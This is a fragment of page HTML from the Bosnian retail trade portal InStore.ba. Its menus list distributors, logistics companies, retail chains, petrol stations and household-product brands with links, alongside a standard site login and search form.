		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, November 4, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://marketing-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2025/10/banner3lin-scaled.jpg" alt="12. Sarajevo Marketing Summit" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://marketing-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2025/10/fb-profilna.jpg" alt="12. Sarajevo Marketing Summit" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
